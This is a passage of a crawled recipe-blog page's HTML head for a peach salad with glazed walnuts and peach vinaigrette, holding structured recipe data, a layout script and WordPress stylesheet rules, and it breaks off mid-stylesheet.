

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2021/04/29/peach-salad-with-glazed-walnuts-2/
body_size: 61865
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Peach Salad with Glazed Walnuts &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Peach Salad with Glazed Walnuts","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Peach Salad with Glazed Walnuts is absolutely awesome! This gourmet type salad includes lemon peel, grapes, peaches, Feta cheese and homemade glazed walnuts. The Peach Vinaigrette is absolutely mouthwatering. This is a terrific salad for company meals or entertaining, but so delicious you'll want to make it often during the summer. If you're not a salad lover, you will be after one bite of this sensational salad!","datePublished":"2021-04-29T05:10:12+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-Salad-with-Glazed-Walnuts-5313f.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-Salad-with-Glazed-Walnuts-5313f-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-Salad-with-Glazed-Walnuts-5313f-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-Salad-with-Glazed-Walnuts-5313f-480x270.jpg"],"recipeYield":["12"],"prepTime":"PT10M","cookTime":"PT5M","totalTime":"PT15M","recipeIngredient":["12 oz. container baby spinach spring mix (or a combination of spinach, romaine and spring mix)","1 cup whole walnut halves","6 heaping tablespoons granulated sugar","2 or 3 large peaches (sliced, unpeeled)","1 medium lemon (grated)","1 cup red grapes (halved)","1\/3 to 1\/2 cup red onion (finely diced )","1 1\/2 cups Feta cheese crumbles","1 large lemon (juiced)","1\/2 cup avocado oil","1\/2 cup honey","4 tsp. Dijon mustard","1 large peach (peeled and diced)"],"recipeInstructions":[{"@type":"HowToSection","name":"PEACH SALAD:","itemListElement":[{"@type":"HowToStep","text":"Heat skillet over high heat for 3 minutes.","name":"Heat skillet over high heat for 3 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-0"},{"@type":"HowToStep","text":"Reduce heat to medium and add walnuts and sugar and stir constantly to glaze.","name":"Reduce heat to medium and add walnuts and sugar and stir constantly to glaze.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-1"},{"@type":"HowToStep","text":"The sugar will melt and become golden in about 2 to 3 minutes.","name":"The sugar will melt and become golden in about 2 to 3 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-2"},{"@type":"HowToStep","text":"Remove from heat.","name":"Remove from heat.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-3"},{"@type":"HowToStep","text":"Separate and spread walnuts out on a cookie sheet to cool.","name":"Separate and spread walnuts out on a cookie sheet to cool.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-4"},{"@type":"HowToStep","text":"Set aside.","name":"Set aside.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-5"},{"@type":"HowToStep","text":"Place spring mix in a very large salad bowl.","name":"Place spring mix in a very large salad bowl.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-6"},{"@type":"HowToStep","text":"Sprinkle grated red onion over top.","name":"Sprinkle grated red onion over top.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-7"},{"@type":"HowToStep","text":"Grate peel from lemon and sprinkle over salad.","name":"Grate peel from lemon and sprinkle over salad.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-8"},{"@type":"HowToStep","text":"Squeeze juice from lemon and place in a bowl.","name":"Squeeze juice from lemon and place in a bowl.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-9"},{"@type":"HowToStep","text":"Place peach slices in lemon juice for a minute or two.","name":"Place peach slices in lemon juice for a minute or two.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-10"},{"@type":"HowToStep","text":"Drain, dry slightly with paper towels and spread over top of the salad.","name":"Drain, dry slightly with paper towels and spread over top of the salad.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-11"},{"@type":"HowToStep","text":"Sprinkle salad with grapes, feta cheese and then candied walnuts.","name":"Sprinkle salad with grapes, feta cheese and then candied walnuts.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-12"},{"@type":"HowToStep","text":"Refrigerate 30 minutes before serving.","name":"Refrigerate 30 minutes before serving.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-13"},{"@type":"HowToStep","text":"To serve: toss with peach vinaigrette.","name":"To serve: toss with peach vinaigrette.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-0-14"}]},{"@type":"HowToSection","name":"PEACH VINAIGRETTE:","itemListElement":[{"@type":"HowToStep","text":"Squeeze juice from lemon into blender.","name":"Squeeze juice from lemon into blender.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-1-0"},{"@type":"HowToStep","text":"Add avocado oil, honey, Dijon mustard and diced peaches.","name":"Add avocado oil, honey, Dijon mustard and diced peaches.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-1-1"},{"@type":"HowToStep","text":"Puree about 30 seconds until smooth.","name":"Puree about 30 seconds until smooth.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-1-2"},{"@type":"HowToStep","text":"Pour into a mason jar.","name":"Pour into a mason jar.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-1-3"},{"@type":"HowToStep","text":"Refrigerate until ready to serve.","name":"Refrigerate until ready to serve.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-1-4"},{"@type":"HowToStep","text":"Shake vigorously before pouring over top of salad.","name":"Shake vigorously before pouring over top of salad.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/04\/29\/peach-salad-with-glazed-walnuts-2\/#wprm-recipe-133392-step-1-5"}]}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4","ratingCount":"3"},"recipeCategory":["Salad and Salad Dressing","Side Dish"],"recipeCuisine":["American"],"keywords":"feta cheese, gluten free, grapes, peaches, salad, salad dressing, side dish, walnuts","nutrition":{"@type":"NutritionInformation","calories":"297 kcal","carbohydrateContent":"28 g","proteinContent":"6 g","fatContent":"20 g","saturatedFatContent":"4 g","cholesterolContent":"17 mg","sodiumContent":"252 mg","fiberContent":"3 g","sugarContent":"22 g","unsaturatedFatContent":"14 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Peach Salad with Glazed Walnuts Comments Feed" href=https://cantstayoutofthekitchen.com/2021/04/29/peach-salad-with-glazed-walnuts-2/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F04%2F29%2Fpeach-salad-with-glazed-walnuts-2%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F04%2F29%2Fpeach-salad-with-glazed-walnuts-2%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 